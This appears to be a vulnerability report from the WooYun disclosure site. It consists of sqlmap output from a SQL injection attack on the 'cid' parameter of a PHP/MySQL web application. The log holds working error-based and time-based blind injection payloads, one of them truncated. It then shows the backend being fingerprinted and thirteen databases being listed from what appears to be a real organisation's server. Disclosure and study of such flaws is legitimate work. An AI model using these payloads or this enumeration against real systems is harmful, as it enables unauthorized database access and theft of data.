 Place: GET
Parameter: cid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: cid=1 AND (SELECT 1918 FROM(SELECT COUNT(*),CONCAT(0x3a7177683a,(SELECT (CASE WHEN (1918=1918) THEN 1 ELSE 0 END)),0x3a78657a3a,FLOOR(RAND(0)*2))x FROM IN

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cid=1 AND SLEEP(5)
---
[17:37:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
[17:37:22] [INFO] fetching database names
[17:37:22] [INFO] the SQL query used returns 13 entries
[17:37:22] [INFO] resumed: information_schema
[17:37:22] [INFO] resumed: 5ebo
[17:37:22] [INFO] resumed: 5ebo_bbs
[17:37:22] [INFO] resumed: 5ebo_oa
[17:37:22] [INFO] resumed: 5ebo_ucenter
[17:37:22] [INFO] resumed: 5ebo_www
[17:37:22] [INFO] resumed: 5ebo_www_test
[17:37:22] [INFO] resumed: eboedu
[17:37:22] [INFO] resumed: ebogame
[17:37:22] [INFO] resumed: ebogame_1
[17:37:22] [INFO] resumed: my
[17:37:22] [INFO] resumed: mysql
[17:37:22] [INFO] resumed: test
available databases [13]:
[*] 5ebo
[*] 5ebo_bbs
[*] 5ebo_oa
[*] 5ebo_ucenter
[*] 5ebo_www
[*] 5ebo_www_test
[*] eboedu
[*] ebogame
[*] ebogame_1
[*] information_schema
[*] my
[*] mysql
[*] test
www.wooyun.org